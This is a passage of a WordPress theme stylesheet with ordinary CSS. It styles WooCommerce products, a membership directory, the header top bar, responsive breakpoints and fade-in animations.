    line-height: inherit;
    color: initial;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.single-product #tab-description table tr:nth-of-type(2n - 1) {
    background-color: #ebe9eb;
}

.pmpro_member_directory_shipping_city,
.pmpro_member_directory_shipping_state,
.pmpro_member_directory_billing_postcode {
    display: inline;
    margin-right: 5px;
}

.pmpro_member_directory_position {
	margin-bottom: .5rem !important;
}

.pmpro_member_directory_cellphone::before {
    content: "Phone (Cell): ";
}

.pmpro_member_directory_workphone::before {
    content: "Phone (Work): ";
}

/* ----------------- Responsive ------------------- */

@media all and (max-width: 1240px) {
    #top-bar .search-form {
        right: unset;
    }
}

@media all and (max-width: 1100px) {
    .logged-in #top-bar .search-form {
        right: unset;
    }
}

@media all and (min-width: 1025px) {
	.page-title { margin-top: -50px; }

}


@media all and (max-width: 1024px) {
	.two_third, .three_fourth, .five_sixth, .two_fifth, .three_fifth, .four_fifth {margin:0 auto;float:none;clear: both;width:100%;}
	#main-menu {display: none;}
	#mobile-nav,#mobile-toggle {display: block;}
	.d4-slidemenu #header {
	    background: #1e1e1e none repeat scroll 0 0;
	    height: 80px;
	}
	.d4-slidemenu #content {
	    margin-top: 0px;
	}
	.subpage #content {
	    margin-top: 40px;
	}
	.d4-slidemenu #logo img {
	    height: 130px;
	    margin-top: 10px;
	    width: auto;
	}
	.d4-slidemenu #logo {
	    display: unset;
	    top: 10px;
	    left: 20px;
	}
	#top-bar {
		background-color: transparent;
	    position: fixed;
	    z-index: 9999;
	    right: 50px;
	    top: 15px;
	}
	#home-events .events_list-date,
    .section-events .events_list-date {
	    font-size: 2em;
	    height: 85px;
	    padding-top: 3px;
	    line-height: 36px;
	    width: 100%;
        text-align: center;
	}
	#home-events .five_sixth,
    .section-events .five_sixth {
    	text-align: center;
    }
    #home-events .events_list-readmore,
    .section-events .events_list-readmore {
	    width: auto !important;
        float: none !important;
        margin: 2px 20px 20px 20px !important;
	}
    #top-bar .member-login,
    #top-bar .member-logout {
        border: none;
    }
    #top-bar .search-form {
        right: 0;
        left: unset;
        display: none;
    }
    .d4-slidemenu #header .page-wrapper {
/*        pointer-events: none;*/
    }
    #top-bar .search-form {
        left: unset;
        right: 0;
    }
    #top-bar .member-login {
        margin-right: 213px;
        padding: 8px 15px 6px;
    }
    .logged-in #top-bar .header-cart {
        left: unset;
        right: 279px;
    }
    #top-bar .header-cart {
        left: unset;
        right: 298px;
    }
}

@media all and (max-width: 1000px) {
	#home-pubs .carousel-wrap:nth-child(2) {display: none;}
	#home-pubs .carousel-wrap:nth-child(3) {display: block !important;}
    .pmpro_member_directory .medium-4 {
        width: 50%;
    }
}

@media all and (max-width: 857px)  {
	.page-title { margin-top: 0px; }
	#home-buckets ul {
	    display: unset;
	    width: unset;
	    position: relative;
	    padding: 0;
	    color: white;
	    font-family: 'BenchNine', sans-serif;
	    font-size: 2em;
	    text-transform: uppercase;
	    text-align: center;
	}
	#home-masthead {
	    margin-top: 130px;
	}
	#home-buckets ul li {
	    margin: 20px;
	}
	.nev {
	    margin-bottom: 40px;
	}
}

@media all and (min-width: 769px)  {#mobile-nav,#mobile-toggle {display:none !important;} }
@media all and (max-width: 768px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fourth:nth-child(3), .fullwidth .one_fifth:nth-child(4), .fullwidth .one_sixth:nth-child(4) {clear: left;}
	.one_half, .one_third.last {margin:0 auto;float:none;clear: both;}
	.one_half {width:100%;}
	.one_third, .one_fourth {width:50%;}
	.one_fifth, .one_sixth {width:33.33%;}
	.footer-clearfix {display: block !important;}
    .logged-in .woocommerce-MyAccount-navigation ul {
        margin-bottom: 40px;
    }
    .logged-in #membership-sidebar {
        width: 100%;
        float: none;
    }
    .logged-in #membership-body {
        width: 100%;
        float: none;
    }
    .woocommerce table.my_account_orders .button {
        margin-top: 30px;
    }
    .logged-in #top-bar .search-form {
        display: none;
    }
	.pmpro_member_directory_directory::before {
		display: none;
	}
}

@media all and (max-width: 690px)  {
	.page-title { margin-top: 0px; } 
    .pmpro_member_directory .medium-4 {
        width: 100%;
    }
    #page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
        width: 740px;
    }
    .events-mobile {
        display: block;
    }
    .events-desktop {
        display: none;
    }
}

@media all and (max-width: 670px)  {
	.page-title { margin-top: 0px; } 
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 640px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fifth:nth-child(4) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_third, .one_fifth.last {float: none;clear: both;margin:0 auto;}
	.one_third {width:100%;}
	.one_fifth {width:50%}
	.d4-slidemenu #logo img {
	    height: 100px;
	    margin-top: 8px;
    	margin-left: -5px;
	}
	#home-about .skivdiv-content {
	    padding: 0 10% !important;
	}
	#home-pubs .carousel-wrap:nth-child(3) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(4) {display: block !important;}
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 529px)  {
	.page-title { margin-top: 0px; }
	#top-bar .search-form .search-field {display: none;}
	.cycle-slide .page-wrapper {padding: 10px 0;}
	#home-masthead .skivdiv-content {padding: 0;}
	#home-pubs .carousel-wrap:nth-child(4) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(5) {display: block !important;}
    #top-bar .header-contact {
        display: none;
    }
    #top-bar .member-signup {
        right: 10px;
    }
    #top-bar .member-login {
        margin-right: 123px;
    }
    .logged-in #top-bar .member-logout {
        right: 20px;
    }
    .logged-in #top-bar .member-account {
        right: 98.5px;
    }
/*    #top-bar .header-cart {
        display: none;
    }*/
    .logged-in #top-bar .header-cart {
        right: 199px;
    }
}

@media all and (max-width: 480px)  {
	.page-title { margin-top: 0px; }
	.fullwidth .one_fifth:nth-child(3) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_fourth {float: none;clear: both;margin:0 auto;}
	.one_fourth {width:100%;}
	.one_sixth {width:50%;}
	.fullwidth .one_sixth:nth-child(2n+1) {clear: left;}
	.home h2, .subpage .page-title {
	    font-size: 8vw;
		padding-top: 50px;
	}
	#footer .widget-title {
		margin-top: 30px;
	}
	#footer {text-align: center;}
    .logged-in #top-bar .member-logout {
        display: none !important;
    }
    #top-bar .member-account {
        right: 80px;
    }
    .logged-in #top-bar .member-account {
        right: -1.5px;
    }
    .logged-in #top-bar .header-cart {
        right: 99px;
    }
    .d4-slidemenu #d4slidemenu {
        padding-top: 110px;
        z-index: 99;
    }
}

@media all and (max-width: 420px)  {
	.geo {
	    font-size: .6em;
	    margin-top: -70px;
	    line-height: 50px;
	}
	.of {
	    margin-top: -28px;
	}
	#home-feat .post-thumb {
	    width: 100%;
	    padding-left: 0;
	}
    .pmpro_member_directory_directory::after {
        width: 170px;
    }
}

@media all and (max-width: 360px) {
	.one_fifth, .one_sixth {float: none;clear: both;margin:0 auto;}
	.one_fifth, .one_sixth {width:100%;}
}

.fadein-geo {
	margin-top: 200px;
	animation: move-up-geo 1s linear forwards;
}

@keyframes move-up-geo {
	to {
		margin-top: -30px;
	}
}

.fadein-of {
	margin-top: 200px;
	animation: move-up-of 1s linear forwards;
}

@keyframes move-up-of {
	to {
		margin-top: -18px;
	}
}

.fadein-nev {
	margin-top: 200px;
	animation: move-up-nev 1s linear forwards;
}

@keyframes move-up-nev {
	to {
		margin-top: 46px;
	}
}